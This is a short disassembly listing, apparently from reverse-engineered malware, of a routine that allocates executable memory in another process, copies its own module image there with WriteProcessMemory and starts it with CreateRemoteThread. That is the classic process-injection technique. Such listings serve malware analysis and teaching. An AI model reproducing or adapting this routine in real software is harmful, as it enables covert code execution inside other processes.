 push 40h ; flProtect
push 3000h ; flAllocationType
push esi ; dwSize
push edi ; lpAddress
push ebx ; hProcess
call VirtualAllocEx
mov ebp, eax
test ebp, ebp
jz short loc_40AFA4
lea eax, [esp+24h+NumberOfBytesWritten]
push eax ; lpNumberOfBytesWritten
push esi ; nSize
push 0 ; lpModuleName
call GetModuleHandleA_0
push eax ; lpBuffer
push edi ; lpBaseAddress
push ebx ; hProcess
call WriteProcessMemory
cmp esi, [esp+24h+NumberOfBytesWritten]
ja short loc_40AFA4
lea eax, [esp+24h+ThreadId]
push eax ; lpThreadId
push 0 ; dwCreationFlags
mov eax, [esp+2Ch+lpParameter]
push eax ; lpParameter
mov eax, [esp+30h+lpStartAddress]
push eax ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
push ebx ; hProcess
call CreateRemoteThread
push ebx ; hObject
call CloseHandle
mov [esp+24h+var_1C], ebp
loc_40AFA4:
mov eax, [esp+24h+var_1C]
add esp, 14h
pop ebp
pop edi
pop esi
pop ebx
retn
sub_40AF08 endp